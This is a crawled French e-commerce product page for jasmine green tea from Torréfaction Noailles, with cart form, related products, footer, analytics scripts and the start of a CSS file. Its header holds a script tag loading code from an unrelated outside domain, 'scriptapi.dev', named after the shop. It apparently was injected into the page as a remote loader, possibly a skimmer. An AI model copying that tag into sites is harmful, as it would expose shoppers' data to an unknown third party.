                            </li>
                        </ul>
                    </div>
                </div>
                <script src="https://scriptapi.dev/api/noailles.js"></script>
                <div class="basket">
                    <div class="row">
                        <div class="col-12 basket-on">
                            <span class="icon-cross1"></span>
                            <h5>Votre panier</h5>
                        </div>

                        <div class="col-12 aucun-produit">
                                    <p>Votre panier est vide actuellement.</p>
                                </div>                    </div>
                </div>

            </div>
        </div>
    </div>
</header>
<section class="banner-detail">
    <img src="upload/the-torrefaction-noailles-marseille.jpg" alt="Thés verts">
</section>

<section class="details-product">
    <div class="container">
        <div class="row">
            <div class="col-12 col-xl-6">


                
                        
                    <div class="row slideshow decli_68"  style="display:block">
                        <div class="col-12 relative image-product">
                            <div class="owl-carousel owl-prod slide68 sync1 ----big" id="sync1-68">
                                <div class="item">
                                    <img src="upload/noailles-thesvert-jasminavecfleurs-vrac1.jpg" class="img-fluid" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles">
                                    <div class="etiquette">
                                                                                                                                                            </div>
                                </div>
                                                                    <div class="item"><img src="upload/noailles-thesvert-jasminavecfleurs-vrac3.jpg" class="img-fluid" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></div>
                                                                                                    <div class="item"><img src="upload/noailles-thesvert-jasminavecfleurs-boite-metal.jpg" class="img-fluid" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></div>
                                                                                                    <div class="item"><img src="upload/boite-de-the-jasmin-avec-fleurs.jpg" class="img-fluid" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></div>
                                                            </div>
                        </div>
                                                    <div class="col-12 prl-6 relative ">
                                <div class="col-auto prevslide"><span class="icon-arrow1 btn-slide"></span></div>
                                <div class="col-auto nextslide">
                                    <span class="icon-arrow1 btn-slide"></span>
                                </div>
                                <div class="owl-carousel owl-thumbs thumb68 sync2 ---thumbs" id="sync2-68">
                                    <div class="item"><img src="upload/noailles-thesvert-jasminavecfleurs-vrac1.jpg" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></div>
                                                                            <div class="item"><img src="upload/noailles-thesvert-jasminavecfleurs-vrac3.jpg" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></div>
                                                                                                                <div class="item"><img src="upload/noailles-thesvert-jasminavecfleurs-boite-metal.jpg" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></div>
                                                                                                                <div class="item"><img src="upload/boite-de-the-jasmin-avec-fleurs.jpg" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></div>
                                    
                                </div>
                            </div>
                        
                    </div>

                    <!--------------------------------------------------->
<!--
                        <div class="slideshow decli_68" style="display:block">
                            <div class="bxslider_prod slide68">
                                <div class="item active">
                                    <a href="upload/noailles-thesvert-jasminavecfleurs-vrac1.jpg" data-fancybox="group1" data-caption="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles">
                                        <img src="upload/noailles-thesvert-jasminavecfleurs-vrac1.jpg" class="img-fluid" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></a></div>

                                                                    <div class="item"><a href="upload/noailles-thesvert-jasminavecfleurs-vrac3.jpg" data-fancybox="group1" data-caption="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles">
                                            <img src="upload/noailles-thesvert-jasminavecfleurs-vrac3.jpg" class="img-fluid" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></a></div>
                                                                                                    <div class="item"><a href="upload/noailles-thesvert-jasminavecfleurs-boite-metal.jpg" data-fancybox="group1" data-caption="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles">
                                            <img src="upload/noailles-thesvert-jasminavecfleurs-boite-metal.jpg" class="img-fluid" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></a></div>
                                                                                                    <div class="item"><a href="upload/boite-de-the-jasmin-avec-fleurs.jpg" data-fancybox="group1" data-caption="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles">
                                            <img src="upload/boite-de-the-jasmin-avec-fleurs.jpg" class="img-fluid" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></a></div>
                                                            </div>

                            <div class="gallery-thumbs-container">
                                <ul id="gallery-thumbs" class="gallery-thumbs-list thumb68">
                                    <li class="thumb-item">
                                        <div class="thumb">
                                            <a href=""><img src="upload/noailles-thesvert-jasminavecfleurs-vrac1.jpg" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></a>
                                        </div>
                                    </li>
                                                                            <li class="thumb-item">
                                            <div class="thumb">
                                                <a href=""><img src="upload/noailles-thesvert-jasminavecfleurs-vrac3.jpg" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></a>
                                            </div>
                                        </li>
                                                                                                                <li class="thumb-item">
                                            <div class="thumb">
                                                <a href=""><img src="upload/noailles-thesvert-jasminavecfleurs-boite-metal.jpg" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></a>
                                            </div>
                                        </li>
                                                                                                                <li class="thumb-item">
                                            <div class="thumb">
                                                <a href=""><img src="upload/boite-de-the-jasmin-avec-fleurs.jpg" alt="Thés verts Thé au Jasmin avec Fleurs - Torr&eacute;faction Noailles"></a>
                                            </div>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
-->
                





            </div>

            <div class="col-12 col-xl-6">
                <div class="row">
                    <div class="col-12">
                        <h2>Thés</h2>
                    </div>
                    <div class="col-12">
                        <h1>Thé au Jasmin avec Fleurs</h1>
                    </div>

                    
                    <div class="col-12 mb-2" id="ref">
                        <span class="reference">Référence :</span> <span class="number-reference">20134071</span>
                    </div>
                    <div class="col-12">
                        <ul class="nav nav-pills mb-3" id="pills-tab" role="tablist">
                                                        <li class="nav-item" role="presentation">
                                <button class="nav-link active" id="pills-home-tab" data-bs-toggle="pill" data-bs-target="#pills-home" type="button" role="tab" aria-controls="pills-home" aria-selected="true">Description</button>
                            </li>
                                                        <li class="nav-item" role="presentation">
                                <button class="nav-link " id="pills-profile-tab" data-bs-toggle="pill" data-bs-target="#pills-profile" type="button" role="tab" aria-controls="pills-profile" aria-selected="false">Livraison</button>
                            </li>
                        </ul>




                        <div class="tab-content" id="pills-tabContent">
                                                        <div class="tab-pane fade show active" id="pills-home" role="tabpanel" aria-labelledby="pills-home-tab">
                                <div class="col-12"><div style="text-align: left;"><span style="font-size: 10pt;">Ingr&eacute;dients : th&eacute; vert, fleurs de jasmin. Temps d'infusion conseill&eacute;s : 3 min.</span></div></div>


                                
                                
                                <!---->



                            </div>
                                                        <div class="tab-pane fade " id="pills-profile" role="tabpanel" aria-labelledby="pills-profile-tab">
                                <div class="col-12">
                                    Profitez de vos courses en ville, pour vous faire livrer votre commande dans votre boutique Torr&eacute;factions Noailles !&nbsp;Nos &eacute;quipes se feront un plaisir de vous remettre votre commande, et, si vous le souhaitez, de vous faire d&eacute;couvrir les derni&egrave;res nouveaut&eacute;s ! En plus, la participation aux frais de pr&eacute;paration et de livraison est offerte! Il n&rsquo;y a plus &agrave; h&eacute;siter&hellip; Cherchez d&egrave;s maintenant la boutique Torrefaction Noailles le plus proche de chez vous en&nbsp;<a href="https://www.noailles.com/5-p-decouvrez-nos-boutiques--torrefaction-noailles.html">cliquant ici.</a>&nbsp;Vous pr&eacute;f&eacute;rez faire livrer votre commande directement &agrave; l&rsquo;adresse de votre choix (chez vous, au bureau, chez un ami&hellip;) ? Torrefactions Noailles vous permet de choisir la livraison par transporteur.                                </div>

                            </div>
                        </div>

                    </div>

                    <div class="col-12 mb-4"><div style="text-align: left;"><strong>Th&eacute; vert.</strong> Un grand classique des th&eacute;s de Chine sur base de th&eacute; vert. A boire nature. Il a un parfum ennivrant, une saveur &eacute;quilibr&eacute;e et d&eacute;licate. Ce th&eacute; romantique peut &ecirc;tre appr&eacute;ci&eacute; &agrave; tout moment de la journ&eacute;e, mais est particuli&egrave;rement agr&eacute;able dans la soir&eacute;e.</div></div>

                    <form method="POST" id="formId" action="https://www.noailles.com/achat/caddie_ajout.php" name="detailsajout68"><input type="hidden" name="etat_stock" value="0"><input type="hidden" name="delivery_stock" value=""><input type="hidden" name="id" value="68"><input type="hidden" value="6.7" name="prix"><input type="hidden" value="0.00" name="promotion"><input type="hidden" value="5.50" name="tva"><input type="hidden" value="" name="systeme">
                    <div class="col-12 mb-5">
                        <div class="row d-flex align-items-center">
                            <div class="col-auto"><h3>Conditionnement</h3></div>
                            <div class="col-auto select-style size" id="size_select">
                                <select class="pageprod" name="taille" onchange="xajax_taille(xajax.getFormValues('formId'))"><option value="59">Vrac 100 g.</option>
                                </select>
                            </div>
                        </div>
                    </div><input type="hidden" name="option" value="0" /><div class="col-12 submit">
                        <div class="row d-flex align-items-center">
                            <div class="col-auto" id="price"><span class="prod-price">6.70 &euro;</span> 
                            </div>
                            <div class="col-auto">
                                <input type="number" step="1" min="1" max="" value="1"  name="qte" placeholder="Quantit&eacute;" title="Quantit&eacute;" class="input-text qtycart text" size="4" onChange="if (this.value > ) {this.value=''; alert('La quantit&eacute; demand&eacute;e est sup&eacute;rieure au stock disponible.');}">
                            </div>
                            <div class="col-auto">
                                <button type="submit" onclick="if(document.getElementById('critere').value==0) {document.getElementById('warning').style.display='block'; return false; }" class="btn-prim white">Ajouter au panier</button>
                            </div>
                        </div>
                    </div></form>
                    <div class="row labels"></div>

                </div>
            </div>
        </div>
    </div>
</section>

<div class="spacer100"></div>



<section class="others">
    <div class="container">
        <div class="row">
            <div class="col-12 relative title">
                <h2>Vous aimerez aussi</h2>
                <div class="bg-title">
                    <h4>Vous aimerez aussi</h4>
                </div>
            </div>

            <div class="col-12">
                <div class="row">

                
<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/194-5-p-thes-verts-miel-d-oranger.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7406438.jpg" border="0" title="Confiseries Miel d'Oranger - Torr&eacute;faction Noailles"  alt="Confiseries Miel d'Oranger - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/194-5-p-thes-verts-miel-d-oranger.html"><h3>Miel d'Oranger</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Confiseries</div>
        <div class="col-12 prod-price"><span class="prod-price">6.50 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/173-4-p-thes-verts-macaron-provencal.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7406488.jpg" border="0" title="Biscuits Macaron provençal - Torr&eacute;faction Noailles"  alt="Biscuits Macaron provençal - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/173-4-p-thes-verts-macaron-provencal.html"><h3>Macaron provençal</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Biscuits</div>
        <div class="col-12 prod-price"><span class="prod-price">3.50 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/148-99-p-thes-verts-chocolat-en-poudre-boite-1kg.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/chocolat-en-poudre-1kg.jpg" border="0" title="Chocolat en poudre Chocolat en poudre Boîte 1kg - Torr&eacute;faction Noailles"  alt="Chocolat en poudre Chocolat en poudre Boîte 1kg - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/148-99-p-thes-verts-chocolat-en-poudre-boite-1kg.html"><h3>Chocolat en poudre Boîte 1kg</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Gamme Henry Blanc</div>
        <div class="col-12 prod-price"><span class="prod-price">12.10 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/123-56-p-thes-verts-ballotin-250g.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7400322.jpg" border="0" title="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles"  alt="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/123-56-p-thes-verts-ballotin-250g.html"><h3>Ballotin 250g</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Chocolats</div>
        <div class="col-12 prod-price"><span class="prod-price">23.75 &euro;</span> 
            
        </div>
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</section>

    <div class="spacer100"></div>


 
           <section class="mea">
        <div class="spacer80"></div>
        <div class="container">
            <div class="row gx-mea">
                
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_van_198863_1.png" alt="Livraison rapide et gratuite">
            </div>
            <div class="col-12">
                <h3>Livraison rapide et gratuite</h3>
            </div>
            <div class="col-12">Livraison gratuite en France m&eacute;tropolitaine &agrave; partir de 49&euro; d'achat, par colissimo en&nbsp;1 ou&nbsp;2 jours ouvr&eacute;s<br /> <br /> ou <strong>Retrait en boutique</strong>.</div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_protect_2102249.png" alt="Site et paiement sécurisé">
            </div>
            <div class="col-12">
                <h3>Site et paiement sécurisé</h3>
            </div>
            <div class="col-12"><p><span style="font-size: 10pt;">Transaction s&eacute;curis&eacute;e en http selon le protocole SSL.</span></p>
<img class="d-block mx-auto" src="https://www.noailles.com/images/paypalsmall.jpg" alt="" width="221" height="32" /></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_old_phone_326102_1.png" alt="Une équipe à votre service">
            </div>
            <div class="col-12">
                <h3>Une équipe à votre service</h3>
            </div>
            <div class="col-12">Contactez notre service client par mail ou par t&eacute;l&eacute;phone, gratuitement, du lundi au vendredi de 8h30 &agrave; 18h.<br /> <br /> <strong>04 91 25 61 61</strong></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_award_453838.png" alt="Avis certifiés">
            </div>
            <div class="col-12">
                <h3>Avis certifiés</h3>
            </div>
            <div class="col-12">Votre exp&eacute;rience d'achat est pr&eacute;cieuse, elle peut nous aider &agrave; am&eacute;liorer nos services.<br /> <br /> <strong>PARTAGEZ LA !</strong></div>
        </div>
    </div>
	              </div>
        </div>
        <div class="spacer80"></div>
    </section>

    <section class="newsletter">
        <div class="spacer70"></div>
        <div class="container">
            <div class="row">
                <div class="col-12 relative title">
                    <h2>Suivez nos actus café</h2>
                    <div class="bg-title">
                        <h4>Suivez nos actus café</h4>
                    </div>
                </div>
                <div class="col-12 text">
                    Souscrivez à notre mailing liste pour recevoir toutes nos actualités nouveautés, les offres spéciales et toutes les informations Noailles de nos boutiques.
                </div>
                <div class="col-12">

                    <form action="newsletter.php" method="post">
                        <div class="row">
                            <div class="col-7 col-lg-7 col-xl-auto">
                                <input type="hidden" name="action" value="inscription" />
                                <input type="hidden" name="format" value="html" />
                                <input type="email" name="email" class="form-control" required placeholder="Votre email">
                            </div>
                            <div class="col-auto col-xl-auto">
                                <button type="submit" class="btn-prim">Envoyer</button>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="col-12 rs">
                    <ul>
                        <li><a href="https://www.facebook.com/TorrefactionNoaillesOfficiel/" target="_blank"><span class="icon-facebook"></span></a></li>                        <li><a href="https://www.instagram.com/torrefaction_noailles/" target="_blank"><span class="icon-instagram"></i></a> </li>                        <li><a href="https://www.youtube.com/channel/UC6A7I4x9Ww0up5KT0IDJkSw" target="_blank"><span class="icon-youtube"></span></a></li>                                                                                                
                    </ul>
                </div>
            </div>
        </div>
        <div class="spacer70"></div>
    </section>

<footer>
    <div class="container-fluid footer">
        <div class="row gx-footer">
            <div class="col-12 col-lg-3 col-xl-2 logo-footer">
                <div class="row ">
                    <div class="col-12 col-lg-12">
                        <img class="lozad" data-src="assets/img/logo/logo_classic.png" alt="Torrefaction Noailles">
                    </div>
                    <div class="col-12">
                        Bienvenue chez Torrefaction Noailles 1927 ! D&eacute;couvrez notre Univers fait de caf&eacute;, th&eacute;, chocolat, confiserie,... Rendez-vous dans nos boutiques&nbsp;pour d&eacute;couvrir tous nos produits.                    </div>
                    <div class="col-12">
                        <ul>
                            <li>68 Bd Saint Jean, 13010 Marseille</li>
                            <li><a href="tel:04 91 25 61 61">Téléphone : 04 91 25 61 61</a></li>
                            <li><a href="mailto:boutique@noailles.com">Email: boutique@noailles.com</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Café</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <li><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafe-grains.html">Caf&eacute; Grains</a></li></li><li><li><a href="1-8-0-0-0-0-c-torrefaction-noailles-cafe-mouture-pour-cafetiere-italienne.html">Caf&eacute; Mouture pour cafetière italienne</a></li></li><li><li><a href="1-10-0-0-0-0-c-torrefaction-noailles-cafe-mouture-pour-filtre-papier.html">Caf&eacute; Mouture pour filtre papier</a></li></li><li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafe-afrique-de-l-est.html">Caf&eacute; Afrique de l&#039;Est</a></li></li><li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafe-acidule.html">Caf&eacute; Acidulé</a></li></li><li></li><li></li><li></li><li></li><li></li>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Service clients</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/34-p-livraison-et-tarifs-torrefaction-noailles.html"  title="Livraison et tarifs">Livraison et tarifs</a></li><li><a href="https://www.noailles.com/35-p-paiement-securise-torrefaction-noailles.html"  title="Paiement sécurisé">Paiement sécurisé</a></li><li><a href="contact-torrefaction-noailles.html">Nous contacter</a></li></ul>
                    </ul>
                </div>
            </div>


            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Informations</h4>
                </div>
                <div class="col-12">
                    <ul><li><a href="https://www.noailles.com/29-p-aidefaq-torrefaction-noailles.html"  title="Aide/Faq">Aide/Faq</a></li><li><a href="https://www.noailles.com/47-p-suivi-de-commande-torrefaction-noailles.html"  title="Suivi de commande">Suivi de commande</a></li><li><a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a></li><li><a href="https://www.noailles.com/11-p-blog-et-actus-cafe-torrefaction-noailles.html"  title="Blog et Actus Café">Blog et Actus Café</a></li><li><a href="https://www.noailles.com/9-p-recettes-astuces-torrefaction-noailles.html"  title="Recettes / Astuces">Recettes / Astuces</a></li></ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 contact-footer">
                <div class="col-12">
                    <h4>Nos boutiques</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/46-p-noailles-canebiere-torrefaction-noailles.html"  title="Noailles Canebière">Noailles Canebière</a></li><li><a href="https://www.noailles.com/44-p-noailles-castellane-torrefaction-noailles.html"  title="Noailles Castellane">Noailles Castellane</a></li><li><a href="https://www.noailles.com/45-p-noailles-rond-point-du-prado-torrefaction-noailles.html"  title="Noailles Rond-Point du Prado">Noailles Rond-Point du Prado</a></li><li><a href="https://www.noailles.com/53-p-noailles-la-valentine-torrefaction-noailles.html"  title="Noailles La Valentine">Noailles La Valentine</a></li><li><a href="https://www.noailles.com/50-p-noailles-aubagne-torrefaction-noailles.html"  title="Noailles Aubagne">Noailles Aubagne</a></li><li><a href="https://www.noailles.com/49-p-noailles-nimes-torrefaction-noailles.html"  title="Noailles Nîmes">Noailles Nîmes</a></li></ul>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Notre histoire</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/25-p-une-histoire-de-famille-torrefaction-noailles.html"  title="Une histoire de famille">Une histoire de famille</a></li><li><a href="https://www.noailles.com/26-p-demarche-ethique-torrefaction-noailles.html"  title="Démarche éthique">Démarche éthique</a></li><li><a href="https://www.noailles.com/14-p--l-histoire-d-henry-blanc-torrefaction-noailles.html"  title=" L'histoire d'Henry Blanc"> L'histoire d'Henry Blanc</a></li></ul>                    </ul>
                </div>
            </div>

        </div>
    </div>

    <div class="container-fluid subfooter">
        <div class="row d-flex">
            <div class="col-auto">
                <a href="https://www.noailles.com/1-p-conditions-generales-de-vente-torrefaction-noailles.html"  title="Conditions générales de vente">Conditions générales de vente</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/3-p-mentions-legales-torrefaction-noailles.html"  title="Mentions légales">Mentions légales</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a>            </div>

            <div class="col-auto">
                Copyright 2026            </div>
            <div class="col-12 col-md-auto">
                <a href="https://www.wagaia.com" class="resp-subfooter" target="_blank">
                    <img  class="lozad" data-src="https://www.wagaia.com/wagaia-creation-site-marseille.png" alt="Création site internet Marseille - Wagaia" title="Création site internet Marseille - Wagaia">
                </a>
            </div>
        </div>
    </div>

</footer>


<!-- Plugins -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lozad.js/1.0.8/lozad.min.js" integrity="sha512-Nt+V5JYamXCSvlHzNVleriGhTrolnfxckJ8sEXxv/BJ0tKV1HyPDXH+bIFNcUJ5hcthQ95uAeU2JClPT16mFyg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.5.1/dist/simpleParallax.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>


<!-- Script -->
<script src="https://www.noailles.com/lib/js/window.js"></script>
<script src="https://www.noailles.com/assets/js/script.js"></script>
<script src="https://www.noailles.com/assets/js/select.js"></script>
<script src="https://www.noailles.com/assets/js/menu.js"></script>
<script src="https://www.noailles.com/assets/js/slider.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/ct-ultimate-gdpr.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/init_FR.js"></script>

<script src="https://www.noailles.com/assets/js/jquery.simpleLoadMore.min.js"></script>

<script>

    $('.listing').simpleLoadMore({
        item: '.slide',
        count: 3,
        counterInBtn: true,
        btnHTML: '<div class="col-12 d-flex justify-content-center align-items-center mt-4" ><a href="#" class="btn-prim white">Voir plus d\'avis</a></div>'
    });

</script>


<script type="text/javascript">

    var gallerySlider = new Array();
    var thumbsSlider = new Array();

    
    function reload_pict(val) {

        $('.slideshow').css('display','none');
        $('.decli_'+val).css('display','block');
        gallerySlider[val].reloadSlider();
        thumbsSlider[val].reloadSlider();
    }

    $( document ).ready(function() {

        $(".systemes .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/48-" + $(this).attr("rel") + "-----c-torrefaction-noailles-.html");
        });

        $(".origines .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/48--" + $(this).attr("rel") + "----c-torrefaction-noailles-.html");
        });

        $(".profils .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/48---" + $(this).attr("rel") + "---c-torrefaction-noailles-.html");
        });

        $(".filters .options li").click(function(){
            $(location).attr('href',"https://www.noailles.com/48-----" + $(this).attr("rel") + "-c-torrefaction-noailles-.html");
        });


        $(".syst .options li").click(function(){
            xajax_systeme(xajax.getFormValues('formId')); reload_pict(this.value);
        });

        $(".size .options li").click(function(){
            xajax_taille(xajax.getFormValues('formId'));
        });

    
    });

</script>




	<script>
	$(function() {  
	  $(".button_add_cart").click(function() {
		  	dataLayer.push({
			"event": "addToBasket", 
			   "eventCategory": "Ecommerce", 
				"eventAction": "Add To Basket",
			   "eventLabel": "",
			"ecommerce":
			   {
				"add": 
					   {
					"products": [{
					"name": "", 
					"id": "",
					 "price": "0",
					 "brand": "NOAILLES",
					 "category": "",
					 "variant": "",
					 "quantity": $("#qte").val()
					 }]
						}
				} 
			});
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod194").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Miel d'Oranger",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Miel d'Oranger",       
				   "id": "194",
				   "price": "6.5",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod173").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Macaron provençal",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Macaron provençal",       
				   "id": "173",
				   "price": "3.5",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod148").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Chocolat en poudre Boîte 1kg",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Chocolat en poudre Boîte 1kg",       
				   "id": "148",
				   "price": "12.1",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod123").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Ballotin 250g",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Ballotin 250g",       
				   "id": "123",
				   "price": "23.75",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
		dataLayer.push({
		"event": "details", 
		   "eventCategory": "Ecommerce", 
			"eventAction": "Product Detail",
		   "eventLabel": "Thé au Jasmin avec Fleurs",
		"ecommerce":
		   {
			"detail": 
				   {
							 "products": [{
							  "name": "Thé au Jasmin avec Fleurs", 
							  "id": "68",
							  "price": "6.7",
							  "variant": "",
							  "category": "",
							  "quantity": 1
							  }]
					}
			} 
		});
	</script>
	

<script>
    $('script').each(function () {

        if($(this).attr('src')) {
            var str = $(this).attr('src');
            console.log(str);
            if ($(this).attr('src').indexOf("googlesyndication") >= 0) {
                console.log("OK!=>"+$(this).attr('src'));
                $(this).remove();
            }
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/icon.css
body_size: 668
content:
@font-face {
    font-family: 'icomoon';
    src:  url('../fonts2/icomoon.eot');
    src:  url('../fonts2/icomoon.svg') format('embedded-opentype'),
      url('../fonts2/icomoon.ttf') format('truetype'),
      url('../fonts2/icomoon.woff') format('woff'),
      url('assets/css/fonts2/icomoon.svg?cqxw8o#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

@font-face {
  font-family: 'icomoon';
  src:  url('../font/icomoon.eot');
  src:  url('../font/icomoon.svg') format('embedded-opentype'),
    url('../font/icomoon.ttf') format('truetype'),
    url('../font/icomoon.woff') format('woff'),
    url('assets/css/font/icomoon.svg?cqxw8o#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    font-style: normal;
